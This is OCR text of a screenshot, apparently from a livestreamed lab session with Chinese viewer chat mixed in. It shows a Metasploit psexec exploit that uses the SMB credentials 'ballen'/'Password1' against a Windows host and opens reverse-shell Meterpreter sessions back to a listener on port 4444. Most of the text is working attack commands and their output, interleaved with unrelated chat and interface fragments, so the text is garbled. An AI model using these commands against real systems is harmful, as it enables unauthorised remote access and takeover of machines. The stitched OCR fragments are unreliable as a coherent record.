 Tabby
root@10.10.122.193:22
重新连接 SFTP 端口 取消固定
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.122.193 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/smb/psexec) > set SMBuser ballen
SMBuser => ballen
msf5 exploit(windows/smb/psexec) > set smbpass Password1
smbpass => Password1
msf5 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 10.10.122.193:4444
[*] 10.10.168.34:445 - Connecting to the server...
[*] 10.10.168.34:445 - Authenticating to 10.10.168.34:445 as user 'ballen'...
[*] 10.10.168.34:445 - Selecting PowerShell target
[*] 10.10.168.34:445 - Executing the payload...
[+] 10.10.168.34:445 - Service start timed out, OK if running a command or non-service executable...
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 10.10.122.193:4444
[*] 10.10.168.34:445 - Connecting to the server...
[*] 10.10.168.34:445 - Authenticating to 10.10.168.34:445 as user 'ballen'...
[*] 10.10.168.34:445 - Selecting PowerShell target
[*] 10.10.168.34:445 - Executing the payload...
[*] Sending stage (176195 bytes) to 10.10.168.34
[*] Meterpreter session 1 opened (10.10.122.193:4444 -> 10.10.168.34:58349) at 2022-12-16 11:30:54 +0000
[*] Sending stage (176195 bytes) to 10.10.168.34
[*] Meterpreter session 2 opened (10.10.122.193:4444 -> 10.10.168.34:58351) at 2022-12-16 11:30:54 +0000
[+] 10.10.168.34:445 - Service start timed out, OK if running a command or non-service executable...
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > help
Core Commands
=============
Command Description
------- -----------
? Help menu
background Backgrounds the current session
直播互动
二氢茉莉酮酸苯甲酯: 好耶!
恭喜 二氢茉莉酮酸苯甲酯 成为高能用户
榜1
祈风の赞 进入直播间
JJ5胡TM 进入直播间
saoJac 进入直播间
老天爷没有天 进入直播间
轻萝 9 别回头好不 进入直播间
和观众聊点什么吧~ 发送
1 kali@kali: ~
2 root@ip-10-10-122-193: ~